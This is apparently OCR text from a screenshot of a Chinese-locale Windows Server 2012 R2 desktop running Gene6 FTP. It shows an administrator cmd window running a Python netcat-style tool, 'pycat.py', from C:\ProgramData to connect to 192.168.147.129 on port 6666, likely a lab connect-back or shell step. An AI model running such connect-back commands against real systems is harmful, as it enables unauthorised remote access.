 Administr...
G6FTP
Server Ad...
gene6g6ft...
这台电脑
网络
回收站
Internet
Explorer
gene6g6f...
ProgramData
文件
主页
共享
查看
这台电脑
本地磁盘 (C:)
ProgramData
搜索"ProgramData"
收藏夹
名称
修改日期
类型
大小
4 KB
36 KB
7,335 KB
3 KB
73 KB
管理员: C:\Users\Administrator\Desktop\cmd.exe - python  pycat.py --...
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\ProgramData>python pycat.py --host 192.168.147.129 -- port 6666
python: can't open file 'C:\ProgramData\pycat.py': [Errno 2] No such file or dir
ectory
C:\ProgramData>python pycat.py --host 192.168.147.129 -- port 6666
usage: pycat.py [-h] --host HOST --port PORT
pycat.py: error: the following arguments are required: --port
C:\ProgramData>python pycat.py --host 192.168.147.129 --port 6666
Server 2012 R2
英
16:20